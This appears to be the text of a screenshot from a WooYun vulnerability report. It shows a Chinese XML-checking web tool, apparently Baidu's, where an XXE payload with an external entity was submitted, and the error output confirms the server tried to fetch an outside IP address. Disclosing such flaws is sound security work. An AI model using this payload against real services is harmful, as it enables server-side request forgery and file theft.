 XML检查工具
请选择类目： 百度VIP 商家寻址
填写XML地址检查 上传XML文件检查 直接填写XML内容检查
请填写XML内容： <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [
<!ENTITY file SYSTEM "http:// /xxetest">
]>
<DOCUMENT>
<item>
<key>&file;</key>
</item>
</DOCUMENT>
如果XML文件内容过多，建议使用其他两种检查方式。
检查
检查结果
xml编码符合要求
xml基本语法正确
不符合模板定义错误 2个此类错误
line 0: failed to load external entity "http://54.92.0.83/xxetest"
line 7: Internal error: xmlSchemaVDocWalk, there is at least one entity reference in the node-tree currently being
validated. Processing of entities with this XML Schema processor is not supported (yet). Please substitute entities
before validation..
下载详细错误信息 点此查看完整的XML样例
www.wooyun.org